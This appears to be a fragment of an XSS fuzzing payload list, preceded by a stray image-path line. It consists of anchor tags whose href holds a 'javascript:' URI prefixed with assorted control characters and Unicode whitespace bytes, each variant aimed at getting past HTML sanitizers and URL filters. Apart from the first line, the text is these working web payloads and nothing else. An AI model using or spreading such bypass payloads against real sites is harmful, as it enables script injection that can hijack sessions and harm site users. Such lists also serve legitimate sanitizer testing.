 • <a
href="\xE2\x80\xAFjavascript:javascript:alert(84)
" id="fuzzelement1">test</a>
• <a href="\x1Fjavascript:javascript:alert(85)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x81javascript:javascript:alert(86)
" id="fuzzelement1">test</a>
• <a href="\x1Djavascript:javascript:alert(87)"
id="fuzzelement1">test</a>
• <a
href="\xE2\x80\x87javascript:javascript:alert(88)
" id="fuzzelement1">test</a>
• <a href="\x07javascript:javascript:alert(89)"
id="fuzzelement1">test</a>
• <a
href="\xE1\x9A\x80javascript:javascript:alert(90)
" id="fuzzelement1">test</a>